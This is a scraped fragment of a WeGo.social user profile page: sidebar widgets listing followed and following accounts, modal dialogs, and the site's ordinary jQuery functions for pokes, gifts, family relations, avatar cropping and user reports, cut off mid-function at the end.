                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">58</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/southernhoney01" data-ajax="?link1=albums&user=southernhoney01">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(82250);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/southernhoney01/following" data-ajax="?link1=timeline&u=southernhoney01&type=following" class="pointer">
         Following</a>
		 <h5>20</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/largey" data-ajax="?link1=timeline&u=largey">
            <img src="https://wego.social/upload/photos/2021/01/EAiFB5X9k3ZKVGNr5TUj_26_6f8c3a910e39eccc73d6f82858c48b3a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">kev</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/UltraMaga" data-ajax="?link1=timeline&u=UltraMaga">
            <img src="https://wego.social/upload/photos/2025/08/5Nh6oWG3MKziuhwCNnJS_24_c0f6cdc7fe33cdb2d89736f06f7dce10_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">UltraMaga</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Trump4us123" data-ajax="?link1=timeline&u=Trump4us123">
            <img src="https://wego.social/upload/photos/2021/01/wstQw8QgSow8KzUr9gMe_12_cfc5030f30fc0e2d2569b9664d6e2707_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Karen Wash</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Jwolf" data-ajax="?link1=timeline&u=Jwolf">
            <img src="https://wego.social/upload/photos/2021/01/yugNum2VNBLn1EcUnay2_09_f439311957147c9d8493a747f7ea70ff_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jdw1122</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Tinipaskey06" data-ajax="?link1=timeline&u=Tinipaskey06">
            <img src="https://wego.social/upload/photos/2021/01/8UAuc7gxO1L8ImR2MlCo_07_899ff653926d4637b45d5465b80ac7d2_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Tinipaskey</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ELqYweh" data-ajax="?link1=timeline&u=ELqYweh">
            <img src="https://wego.social/upload/photos/2021/01/VD4giRSOtWRA66vfAJyq_09_d32dcceadaccf30c6cbf5fa5567b14b1_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">ELqYweh</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dredge57" data-ajax="?link1=timeline&u=Dredge57">
            <img src="https://wego.social/upload/photos/2021/01/53nsBv67vQdvFeQQdfUT_15_7f553adde59b6d38e614dfcfdc344e00_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Dredge57</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/VegasDad702" data-ajax="?link1=timeline&u=VegasDad702">
            <img src="https://wego.social/upload/photos/2021/01/d2hXini7RCcms4VmRwHr_29_610e6f9cc338c7649878dd57dbebf77f_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">VegasDad70</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Alltooclear" data-ajax="?link1=timeline&u=Alltooclear">
            <img src="https://wego.social/upload/photos/2021/02/fGtzoaLAEV1GOpaAFenR_04_8b3e497d2d4a259d1f3dbcb88c6cb59d_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Alltooclea</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(82250);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/southernhoney01/followers" data-ajax="?link1=timeline&u=southernhoney01&type=followers">
         Followers</a>
		 <h5>47</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/tinebe9279" data-ajax="?link1=timeline&u=tinebe9279">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">tinebe9279</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kimbrattainmedia" data-ajax="?link1=timeline&u=kimbrattainmedia">
            <img src="https://wego.social/upload/photos/2022/12/jem459DOt47UyMaeoOJK_23_470e744f6cbe396a242074c938997874_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">KB Media</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/shorischool67" data-ajax="?link1=timeline&u=shorischool67">
            <img src="https://wego.social/upload/photos/2022/12/QF1rVeRJQTnHSIl9Ni79_20_a847341a87228f5e851de71d85485df1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">SHORI SCHO</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/vibrasonic" data-ajax="?link1=timeline&u=vibrasonic">
            <img src="https://wego.social/upload/photos/2022/12/x6xxigK3MqXeanUTNSVE_20_59c2dfdda51e8039e9a17b98cff6877a_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Vibra Soni</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/James99" data-ajax="?link1=timeline&u=James99">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">James Cuba</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/allmagnus" data-ajax="?link1=timeline&u=allmagnus">
            <img src="https://wego.social/upload/photos/2022/12/O9LyKMnU8WGvZUryOcse_17_8e1eabc00971a172ce672ceec4e31d93_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">All Magnus</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/theexamguru" data-ajax="?link1=timeline&u=theexamguru">
            <img src="https://wego.social/upload/photos/2022/12/1qi6HHmyJjcntSScNiIf_16_e7833e8c24ef34ef65fcc77defca97f4_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">The Exam G</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/MarketraiseIndia" data-ajax="?link1=timeline&u=MarketraiseIndia">
            <img src="https://wego.social/upload/photos/2022/12/9gIMLzf1rcUhpePrz86S_23_69bc96327a6a9235777d63245fb8c08e_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Marketrais</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/wirelessextendersetup" data-ajax="?link1=timeline&u=wirelessextendersetup">
            <img src="https://wego.social/upload/photos/2022/11/L6TEvuo5FVDzqRAl8soj_17_f933a92ae29b00523bb0d8741ac1a321_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">wireless e</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(82250);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/southernhoney01/likes" data-ajax="?link1=timeline&u=southernhoney01&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/southernhoney01/groups" data-ajax="?link1=timeline&u=southernhoney01&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-82250" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png?cache=0" id="updateImage-82250"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-82250"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(82250,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Southernhoney01			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar_full.png" alt="avatar" data-image="upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar_full.png" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:82250, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'82250',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-82250").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-82250").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(82250,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
